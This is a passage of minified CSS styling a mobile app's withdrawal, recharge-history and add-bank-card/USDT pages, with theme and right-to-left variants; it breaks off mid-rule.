.corner_mark[data-v-3733e1f8]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.withdraw__container .withdraw__container-content .withdrawWay>div.select[data-v-3733e1f8]{border:1px solid #fdd132;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);color:#fff}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top[data-v-3733e1f8]{background:#842627;border-radius:.38rem;height:5.63rem;display:flex;align-items:center;justify-content:center;margin-bottom:.31rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top img[data-v-3733e1f8]{width:1.25rem;height:1.25rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;margin-right:.56rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top span[data-v-3733e1f8]{color:#fee27a;font-size:1rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-text[data-v-3733e1f8]{color:#98514f;font-weight:400;font-size:.75rem;margin-bottom:.69rem;line-height:1.06rem}.withdraw__container .withdraw__container-content .explain .input[data-v-3733e1f8]{box-sizing:border-box;justify-content:space-between;background:#3d0208;border-radius:2.5rem;height:2.5rem;padding:.56rem .69rem .56rem 1.31rem;display:flex;align-items:center;margin-bottom:.63rem;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative}.withdraw__container .withdraw__container-content .explain .input .tips[data-v-3733e1f8]{position:absolute;background:#3d0208;left:3.13rem;top:0;line-height:2.5rem}.withdraw__container .withdraw__container-content .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:1px solid #74232a;padding-right:.88rem;margin-left:.19rem}.withdraw__container .withdraw__container-content .explain .input .place-div-symbol img[data-v-3733e1f8]{width:.94rem;height:1.69rem}.withdraw__container .withdraw__container-content .explain .input .place-div[data-v-3733e1f8]{border-right:1px solid #74232a;padding-right:.63rem}.withdraw__container .withdraw__container-content .explain .input .place-div img[data-v-3733e1f8]{width:1.38rem;height:1.38rem}.withdraw__container .withdraw__container-content .explain .input input[data-v-3733e1f8]{height:1rem;background:none;border:none;color:#decb68;letter-spacing:1px;font-weight:700;line-height:1rem;margin-left:.56rem;padding-bottom:0;outline:none;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.withdraw__container .withdraw__container-content .explain .quickAmountList[data-v-3733e1f8]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem;margin-bottom:.88rem}.withdraw__container .withdraw__container-content .explain .quickAmountList .active[data-v-3733e1f8]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.withdraw__container .withdraw__container-content .explain .quickAmountList .active .tips[data-v-3733e1f8]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.withdraw__container .withdraw__container-content .explain .quickAmountList_item[data-v-3733e1f8]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.withdraw__container .withdraw__container-content .explain .quickAmountList_item img[data-v-3733e1f8]{width:.56rem;height:.75rem;margin-right:.13rem}.withdraw__container .withdraw__container-content .explain .quickAmountList_item .tips[data-v-3733e1f8]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.withdraw__container .withdraw__container-content .explain .balance.bank[data-v-3733e1f8]{color:#888}.withdraw__container .withdraw__container-content .explain .balance[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-top:.69rem;align-items:center;font-weight:400;font-size:.75rem;flex-direction:column;margin-left:.19rem;background-color:#6d1c22;border-radius:6.25rem;padding:.38rem 1rem}.withdraw__container .withdraw__container-content .explain .balance>div[data-v-3733e1f8]{display:flex;justify-content:space-between;width:100%;margin:.19rem 0;align-items:center}.withdraw__container .withdraw__container-content .explain .balance>div span[data-v-3733e1f8]{text-align:left;color:#98514f;font-size:.88rem;line-height:1.25rem}.withdraw__container .withdraw__container-content .explain .balance>div .yellow[data-v-3733e1f8]{color:#fee27a}.withdraw__container .withdraw__container-content .explain .balance>div span.red[data-v-3733e1f8],.withdraw__container .withdraw__container-content .explain .balance>div h6.red[data-v-3733e1f8]{color:#decb68}.withdraw__container .withdraw__container-content .explain .balance>div h6[data-v-3733e1f8]{display:inline}.withdraw__container .withdraw__container-content .explain .balance>div input[data-v-3733e1f8]{border-radius:.19rem;padding:0 .94rem;height:1.56rem;line-height:1.25rem;font-size:.75rem;color:#fff;outline:none;background:url([data-uri]) no-repeat;background-size:100% 100%}.withdraw__container .withdraw__container-content .explain .balance>div .rightD[data-v-3733e1f8]{display:flex;flex-direction:row;align-items:center;font-size:1rem;font-family:Roboto;font-style:normal;font-weight:400}.withdraw__container .withdraw__container-content .explain.usdt .head[data-v-3733e1f8]{display:flex;flex-direction:row;align-items:center;margin-bottom:.69rem}.withdraw__container .withdraw__container-content .explain.usdt .head img[data-v-3733e1f8]{width:1.63rem;height:auto;margin-left:.69rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .explain.usdt .input[data-v-3733e1f8]{border-radius:.38rem}.withdraw__container .withdraw__container-content .rechargeh__container[data-v-3733e1f8]{margin-top:2rem;font-family:bahnschrift}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head[data-v-3733e1f8]{display:flex;flex-direction:row;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head img[data-v-3733e1f8]{width:1.56rem;height:auto;margin-right:.5rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head h1[data-v-3733e1f8]{font-family:Inter;font-style:normal;color:#151515;font-weight:600;font-size:1.13rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content[data-v-3733e1f8]{display:flex;flex-direction:column;gap:.75rem;margin-top:.63rem;margin-bottom:1rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info[data-v-3733e1f8]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title[data-v-3733e1f8]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title .recharge_text[data-v-3733e1f8]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title .flex_between[data-v-3733e1f8]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div[data-v-3733e1f8]{font-size:.88rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div .danger[data-v-3733e1f8],.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div .icon[data-v-3733e1f8]{color:#eb8a1f}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__money span[data-v-3733e1f8]:first-child{font-size:.88rem;color:#888}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__money span[data-v-3733e1f8]:last-child{font-size:1rem;color:#ff7f22}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__type span[data-v-3733e1f8]:last-child,.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__time span[data-v-3733e1f8]:last-child{font-size:1rem;color:#666}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__orderNumber div[data-v-3733e1f8]{font-size:.88rem;color:#aeb0c6}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__orderNumber div img[data-v-3733e1f8]{width:1.06rem;height:1.06rem;margin-left:.4rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item[data-v-3733e1f8]{margin-bottom:.8rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item span[data-v-3733e1f8]:first-child{font-size:.88rem;color:#888}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item[data-v-3733e1f8] :last-child{margin-bottom:0}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .flex_between[data-v-3733e1f8]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container[data-v-3733e1f8]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container img[data-v-3733e1f8]{width:10rem;height:9.38rem;margin-bottom:.63rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container p[data-v-3733e1f8]{color:#acafc2;font-size:.88rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-footer button[data-v-3733e1f8]{border:1px solid var(--main-color-2);border-radius:3.13rem;height:2.31rem;width:95%;background:none;color:var(--main-color-2);font-size:1rem}.withdraw__container .withdraw__container-content .bankInfo[data-v-3733e1f8]{margin-top:.69rem;margin-bottom:1.06rem}.withdraw__container .withdraw__container-content .bankInfo>div[data-v-3733e1f8]{border-radius:.63rem;padding:.66rem;display:flex}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1[data-v-3733e1f8]{display:flex;align-items:center;justify-content:space-between;background:#61191d;padding:.56rem .75rem .56rem 1.31rem;border-radius:.38rem;height:3.25rem;box-sizing:border-box}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left[data-v-3733e1f8]{display:flex;align-items:center}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(1){border-right:1px solid #9c5458;padding-right:.63rem;margin-right:.5rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(1) img[data-v-3733e1f8]{width:1.38rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(2){display:flex;flex-direction:column;align-items:self-start}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-3733e1f8]{color:#fff;line-height:1.06rem;font-size:.75rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-3733e1f8]:nth-child(2){color:#fee27a}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 div:nth-child(2) img[data-v-3733e1f8]{width:.44rem}.withdraw__container .password[data-v-3733e1f8]{padding-inline:1rem}.withdraw__container .password .balance.bank[data-v-3733e1f8]{color:#888}.withdraw__container .password .balance[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-top:.69rem;align-items:center;font-weight:400;font-size:.75rem;flex-direction:column;margin-left:.19rem;background-color:#6d1c22;border-radius:6.25rem;padding:.38rem 1rem}.withdraw__container .password .balance span[data-v-3733e1f8]{text-align:left;color:#98514f;font-size:.88rem;line-height:1.25rem}.withdraw__container .password .balance h6[data-v-3733e1f8]{display:inline}.withdraw__container .password .balance input[data-v-3733e1f8]{border-radius:.19rem;padding:0 .94rem;height:1.56rem;line-height:1.25rem;font-size:.75rem;color:#fff;outline:none;background:url([data-uri]) no-repeat;background-size:100% 100%}.withdraw__container .password .balance .rightD[data-v-3733e1f8]{width:100%}.withdraw__container .password .balance .rightD .passwordInput__container-input[data-v-3733e1f8]{position:relative;width:100%}.withdraw__container .password .balance .rightD .passwordInput__container-input input[data-v-3733e1f8]{height:1.13rem;padding:1.38rem 1rem;font-size:1rem;border:none;border-radius:.63rem;display:block;width:100%;text-align:center}.withdraw__container .password .balance .rightD .passwordInput__container-input input[data-v-3733e1f8]::placeholder{font-size:.75rem}.withdraw__container .password .balance .rightD .passwordInput__container-input img[data-v-3733e1f8]{position:absolute;top:50%;right:.5rem;transform:translateY(-50%);width:1.5rem;height:auto}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem;border-radius:.5rem}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-confirm{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-cancel{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cancel_dialog_btn_bg-e694259b.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#fff}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem;border-radius:.5rem}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:space-around;font-family:PingFang SC}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .content{margin:1rem auto;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup{width:100%;display:flex;justify-content:space-around}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-confirm{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-cancel{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cancel_dialog_btn_bg-e694259b.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#fff}.withdrawDialog[data-v-3733e1f8] .dialog__container-title{line-height:1.3;margin-bottom:1.25rem}input[data-v-3733e1f8]::-webkit-outer-spin-button,input[data-v-3733e1f8]::-webkit-inner-spin-button{-webkit-appearance:none!important}input[type=number][data-v-3733e1f8]{-moz-appearance:textfield}.fee-text[data-v-3733e1f8]{color:#c3767c;font-size:.63rem;text-align:left;padding:0 .63rem}.fee-text span[data-v-3733e1f8]{color:#c53b2f;text-decoration:underline}body:not([theme=theme1]) .withdraw__container[data-v-3733e1f8]{background:var(--gradient-color-2)}body:not([theme=theme1]) .withdraw__container .line[data-v-3733e1f8]{background:var(--main-color-6)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div[data-v-3733e1f8]:not(.c2c){background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) span[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div.select[data-v-3733e1f8]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-3733e1f8]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input[data-v-3733e1f8]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .tips[data-v-3733e1f8]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .place-div[data-v-3733e1f8]{color:var(--main-color-1);border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .inp[data-v-3733e1f8]{color:#fff}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div span[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div input[data-v-3733e1f8]{background:var(--main-color-3);box-shadow:0 .13rem #110263}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div .yellow[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance span.red[data-v-3733e1f8],body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance h6.red[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .password .input[data-v-3733e1f8]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .password .input .place-div[data-v-3733e1f8]{color:var(--main-color-1);border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .password .input .place-div-symbol[data-v-3733e1f8]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .password .input .inp[data-v-3733e1f8]{color:#fff}body:not([theme=theme1]) .password .balance[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .password .balance>div span[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .password .balance>div input[data-v-3733e1f8]{background:var(--main-color-3);box-shadow:0 .13rem #110263}body:not([theme=theme1]) .password .balance>div .yellow[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .password .balance span.red[data-v-3733e1f8],body:not([theme=theme1]) .password .balance h6.red[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top span[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-text[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro p[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro p[data-v-3733e1f8] :after{background:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .recycleBtnD[data-v-3733e1f8]{background:var(--main-color-8)}body:not([theme=theme1]) .withdraw__container .recycleBtnD button[data-v-3733e1f8]{background:var(--gradient-color-3);color:#000;border:none;border-image-source:none}body:not([theme=theme1]) .withdraw__container .recycleBtnD button.active[data-v-3733e1f8]{background:var(--gradient-color-1);color:var(--main-color-1);border:none;border-image-source:none}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(1){border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro .detail-btn[data-v-3733e1f8]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;color:#fff!important}body:not([theme=theme1]) .explain .quickAmountList .quickAmountList_item[data-v-3733e1f8]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .explain .quickAmountList .quickAmountList_item.active[data-v-3733e1f8]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}.urPKStyle .addWithdrawType-top img[data-v-3733e1f8]{margin-right:0!important;margin-left:.56rem}.urPKStyle .balanceAssets_box .cash[data-v-3733e1f8]{margin-right:0!important;margin-left:.44rem}.urPKStyle .left div[data-v-3733e1f8]:nth-child(1){border-right:0!important;border-left:1px solid #9c5458;padding-right:0!important;padding-left:.63rem;margin-right:0!important;margin-left:.5rem}.urPKStyle .explain .input .place-div[data-v-3733e1f8]{border-right:0!important;border-left:1px solid #74232a;padding-right:0!important;padding-left:.63rem}.urPKStyle .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:0!important;border-left:1px solid #74232a}.urPKStyle .explain .input input[data-v-3733e1f8]{margin-left:0!important;margin-right:.56rem}.urPKStyle .head_imgs img[data-v-3733e1f8]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .withdraw__container .Recharge__container-intro p[data-v-3733e1f8]{text-align:right}.urPKStyle .withdraw__container .Recharge__container-intro p[data-v-3733e1f8] :after{left:unset!important;right:-.63rem}.urPKStyle body:not([theme=theme1]) .explain .input .place-div[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .password .input .place-div[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .password .input .place-div-symbol[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(1){border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle .detail-btn[data-v-3733e1f8]{position:absolute!important;left:1.13rem!important;width:5rem!important;right:unset!important}.addBankCard__container[data-v-16a10a4b]{padding:.94rem 1rem 4.38rem;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.addBankCard__container .underscores[data-v-16a10a4b]{position:absolute;left:1.56rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.addBankCard__container .bottom[data-v-16a10a4b]{position:fixed;bottom:0;max-width:var(--app-width);width:100%;background-color:#7a000d;height:3.88rem;display:flex;justify-content:center;align-items:center;left:50%;transform:translate(-50%)}@media screen and (max-width: 600px){.addBankCard__container .bottom[data-v-16a10a4b]{left:0;transform:translate(0)}}.addBankCard__container .bottom .addBankCard__container-content-btn[data-v-16a10a4b]{border-radius:.44rem;border:none;color:#303030;letter-spacing:.38rem;font-weight:700;font-size:1.06rem;height:2.63rem;width:90%;border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);text-shadow:0 1px 1px #afb0be}.addBankCard__container .bottom .addBankCard__container-content-btn.active[data-v-16a10a4b]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.addBankCard__container .bottom .addUSDT__container-content-btn[data-v-16a10a4b]{border-radius:.44rem;border:none;color:#303030;letter-spacing:.38rem;font-weight:700;font-size:1.06rem;height:2.63rem;width:90%;border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);text-shadow:0 1px 1px #afb0be}.addBankCard__container .bottom .addUSDT__container-content-btn.active[data-v-16a10a4b]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.addBankCard__container .addBankCard__container-content div[data-v-16a10a4b],.addBankCard__container .addBankCard__container-content span[data-v-16a10a4b]{font-size:.75rem;color:#666}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top[data-v-16a10a4b]{display:flex;align-items:center;justify-content:center}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top img[data-v-16a10a4b]{width:.88rem;height:.88rem;margin-right:.54rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top span[data-v-16a10a4b]{color:var(--main-color-12);font-weight:500;font-size:.75rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;line-height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b],.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]{user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder,.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{height:2.19rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{display:flex;align-items:center;background-color:#6e0a10;height:2.38rem;padding-left:1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .disable[data-v-16a10a4b]{padding-left:.5rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid #f27b87;padding:.31rem .5rem .31rem 0;color:#f27b87}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{display:flex;align-items:center;color:#f27b87}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:#f27b87;margin-right:.31rem;font-size:.81rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{height:100%;background:#3d0208;flex:1}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff;font-size:1rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.43rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box;line-height:1.25rem;word-break:break-all;white-space:pre-wrap}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .ar-searchbar[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.69rem;margin-bottom:.56rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input[data-v-16a10a4b]{position:relative}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input 